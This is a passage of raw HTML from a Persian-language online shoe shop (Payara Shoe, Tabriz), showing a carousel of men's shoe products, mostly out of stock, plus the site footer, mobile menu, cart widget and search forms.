<a href="https://payarashoe.com/product/%d9%85%db%8c%d9%84%d8%a7%d9%86/" data-id="5352" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%d9%85%db%8c%d9%84%d8%a7%d9%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5352"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%d9%85%db%8c%d9%84%d8%a7%d9%86/" data-key="b7882f3de0" data-product-id="5352" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%d9%85%db%8c%d9%84%d8%a7%d9%86/">میلان</a></h3><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%d9%85%db%8c%d9%84%d8%a7%d9%86/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5352" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;میلان&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5275 status-publish last outofstock product_cat-men has-post-thumbnail shipping-taxable product-type-variable" data-loop="3" data-id="5275"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%d8%a8%d8%b1%d8%b2%db%8c%d9%86/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/barzin-asali-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/barzin-asali-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-asali-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-asali-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-asali-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-asali-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-asali.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="hover-img">
<a href="https://payarashoe.com/product/%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/barzin-gahvei-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/barzin-gahvei-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-gahvei-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-gahvei-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-gahvei-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-gahvei-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/barzin-gahvei.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://payarashoe.com/product/%d8%a8%d8%b1%d8%b2%db%8c%d9%86/" data-id="5275" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%d8%a8%d8%b1%d8%b2%db%8c%d9%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5275"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%d8%a8%d8%b1%d8%b2%db%8c%d9%86/" data-key="b7882f3de0" data-product-id="5275" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">برزین</a></h3><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%d8%a8%d8%b1%d8%b2%db%8c%d9%86/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5275" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;برزین&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5378 status-publish first outofstock product_cat-men has-post-thumbnail shipping-taxable product-type-variable" data-loop="4" data-id="5378"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%d8%a8%d9%87%d8%af%d8%a7%d8%af/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/behdad-gahvei-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/behdad-gahvei-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/behdad-gahvei-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/behdad-gahvei-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/behdad-gahvei-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/behdad-gahvei-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/behdad-gahvei.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://payarashoe.com/product/%d8%a8%d9%87%d8%af%d8%a7%d8%af/" data-id="5378" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%d8%a8%d9%87%d8%af%d8%a7%d8%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5378"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%d8%a8%d9%87%d8%af%d8%a7%d8%af/" data-key="b7882f3de0" data-product-id="5378" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%d8%a8%d9%87%d8%af%d8%a7%d8%af/">بهداد</a></h3><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%d8%a8%d9%87%d8%af%d8%a7%d8%af/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5378" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;بهداد&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5313 status-publish last outofstock product_cat-men product_tag-payara product_tag-classic has-post-thumbnail shipping-taxable product-type-variable" data-loop="5" data-id="5313"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%d9%85%db%8c%d9%86/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/ramin-meshki-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/ramin-meshki-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/ramin-meshki-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/ramin-meshki-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/ramin-meshki-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/ramin-meshki-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/ramin-meshki.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%d9%85%db%8c%d9%86/" data-id="5313" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%d8%b1%d8%a7%d9%85%db%8c%d9%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5313"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%d8%b1%d8%a7%d9%85%db%8c%d9%86/" data-key="b7882f3de0" data-product-id="5313" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%d8%b1%d8%a7%d9%85%db%8c%d9%86/">رامین</a></h3><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%d9%85%db%8c%d9%86/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5313" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;رامین&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5270 status-publish first outofstock product_cat-men has-post-thumbnail shipping-taxable product-type-variable" data-loop="6" data-id="5270"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%d8%a8%db%8c%d8%af%d8%a7%d8%af/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/bidad-meshki-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/bidad-meshki-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-meshki-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-meshki-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-meshki-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-meshki-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-meshki.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="hover-img">
<a href="https://payarashoe.com/product/%d8%a8%db%8c%d8%af%d8%a7%d8%af/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/bidad-asali-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/bidad-asali-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-asali-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-asali-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-asali-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-asali-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/bidad-asali.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://payarashoe.com/product/%d8%a8%db%8c%d8%af%d8%a7%d8%af/" data-id="5270" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%d8%a8%db%8c%d8%af%d8%a7%d8%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5270"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%d8%a8%db%8c%d8%af%d8%a7%d8%af/" data-key="b7882f3de0" data-product-id="5270" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%d8%a8%db%8c%d8%af%d8%a7%d8%af/">بیداد</a></h3><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%d8%a8%db%8c%d8%af%d8%a7%d8%af/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5270" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;بیداد&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5272 status-publish last outofstock product_cat-men has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="5272"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d8%a8%db%8c%d9%86/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshin-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshin-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshin-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshin-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshin-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshin-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshin-1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d8%a8%db%8c%d9%86/" data-id="5272" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d8%a8%db%8c%d9%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5272"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d8%a8%db%8c%d9%86/" data-key="b7882f3de0" data-product-id="5272" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d8%a8%db%8c%d9%86/">کفش مردانه خوشبین</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,700,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d8%a8%db%8c%d9%86/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5272" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;کفش مردانه خوشبین&rdquo;" rel="nofollow"><span>انتخاب گزینه‌ها</span></a></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-standard type-product post-5349 status-publish first outofstock product_cat-men has-post-thumbnail shipping-taxable product-type-variable" data-loop="8" data-id="5349"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%d8%af%d9%88%db%8c%d9%86/" class="product-image-link"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/radvin-meshki-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/radvin-meshki-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/radvin-meshki-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/radvin-meshki-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/radvin-meshki-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/radvin-meshki-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/radvin-meshki-1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%d8%af%d9%88%db%8c%d9%86/" data-id="5349" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://payarashoe.com/product/%d8%b1%d8%a7%d8%af%d9%88%db%8c%d9%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="5349"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://payarashoe.com/product/%d8%b1%d8%a7%d8%af%d9%88%db%8c%d9%86/" data-key="b7882f3de0" data-product-id="5349" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><h3 class="wd-entities-title"><a href="https://payarashoe.com/product/%d8%b1%d8%a7%d8%af%d9%88%db%8c%d9%86/">رادوین</a></h3><div class="wd-add-btn wd-add-btn-replace">
<a href="https://payarashoe.com/product/%d8%b1%d8%a7%d8%af%d9%88%db%8c%d9%86/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5349" data-product_sku="" aria-label="انتخاب گزینه‌ها برای &ldquo;رادوین&rdquo;" rel="nofollow"><span>اطلاعات بیشتر</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="text-7" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">کفش پای آرا</h5><div class="textwidget"><p style="line-height: 33px; text-align: justify !important; padding-left: 60px;">شرکت تولیدی کفش پای آرا با سال ها تجربه در زمینه طراحی و تولید کفش های ایمنی، نظامی، مردانه، زنانه آماده عقد قرارداد با واحدهای صنعتی در سطح کشور می باشد.</p></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">منوی سریع</h5><div class="textwidget"><ul><li><a href="http://payarashoe.com/new/%d8%a8%d9%84%d8%a7%da%af/">بلاگ</a></li><li><a href="http://payarashoe.com/new/shop/">فروشگاه</a></li><li><a href="http://payarashoe.com/new/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباه ما</a></li><li><a href="http://payarashoe.com/new/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li><li><a href="http://payarashoe.com/new/my-account/">حساب کاربری</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">اطلاعات تماس</h5><div class="textwidget"><ul><li><strong>آدرس شرکت:</strong><p style="line-height: 22px; text-align: justify;">تبریز, کیلومتر 6 جاده تهران، کوی ایرداک، خیابان بیـست متری سوم غربی، پلاک 2، گروه تولیـدی کفـش پــای آرا</p></li><li><strong>شماره تماس:</strong> 0415191</li><li><strong>آدرس ایمیل:</strong> info@payarashoe.com</li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-4" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">نماد اعتماد</h5><div class="textwidget"><p><a href="https://trustseal.enamad.ir/?id=265926&amp;Code=rbaQxW4rn6CYsO3oYR5G" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" decoding="async" id="rbaQxW4rn6CYsO3oYR5G" style="cursor: pointer;" data-src="https://Trustseal.eNamad.ir/logo.aspx?id=265926&amp;Code=rbaQxW4rn6CYsO3oYR5G" alt="" /></a></p></div></div></div></aside></div><div class="copyrights-wrapper copyrights-centered"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child">
تمام حقوق برای کفش پای آرا محفوظ است. طراحی و توسعه  طراحی سایت در تبریز وبسایت، سئو و بهینه سازی سئو سایت در تبریز سئو</div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a><div class="mobile-nav wd-side-hidden wd-right color-scheme-light"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://payarashoe.com/" >
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form></div><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 item-level-0" ><a href="https://payarashoe.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-417 item-level-0" ><a href="https://payarashoe.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8393 item-level-1" ><a href="https://payarashoe.com/product-category/men/" class="woodmart-nav-link">کفش مردانه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8392 item-level-1" ><a href="https://payarashoe.com/product-category/women/" class="woodmart-nav-link">کفش زنانه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8391 item-level-1" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c/" class="woodmart-nav-link">کفش ایمنی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8394 item-level-1" ><a href="https://payarashoe.com/product-category/%da%a9%d9%81%d8%b4-%d9%86%d8%b8%d8%a7%d9%85%db%8c/" class="woodmart-nav-link">کفش نظامی</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423 item-level-0" ><a href="https://payarashoe.com/%d8%ae%d8%b7-%d8%aa%d9%88%d9%84%db%8c%d8%af/" class="woodmart-nav-link"><span class="nav-link-text">خط تولید</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436 item-level-0" ><a href="https://payarashoe.com/%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-hseq/" class="woodmart-nav-link"><span class="nav-link-text">مدیریت HSEQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422 item-level-0" ><a href="https://payarashoe.com/%d8%a8%d9%84%d8%a7%da%af/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424 item-level-0" ><a href="https://payarashoe.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425 item-level-0" ><a href="https://payarashoe.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" class="woodmart-nav-link">
<span class="nav-link-text">علاقه مندی</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://payarashoe.com/my-account/">ورود / ثبت نام</a></li></ul></div><div class="cart-widget-side wd-side-hidden color-scheme-light wd-left"><div class="wd-heading">
<span class="title">سبد خرید</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">بستن</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-300x300.jpg 300w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-150x150.jpg 150w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-600x600.jpg 600w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-1024x1024.jpg 1024w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1-768x768.jpg 768w, https://payarashoe.com/wp-content/uploads/2022/02/khoshmanesh-meshki2-1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">کفش مردانه خوشمنش</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"></span>
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" class="wd-sticky-add-to-cart button alt">
انتخاب گزینه ها							</a><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" data-id="5615" rel="nofollow" data-added-text="مقایسه محصولات">
<span>مقایسه</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://payarashoe.com/product/%da%a9%d9%81%d8%b4-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-%d8%ae%d9%88%d8%b4%d9%85%d9%86%d8%b4/" data-key="b7882f3de0" data-product-id="5615" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div></div><div class="wd-search-full-screen wd-fill color-scheme-light">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span><form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://payarashoe.com/" >
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
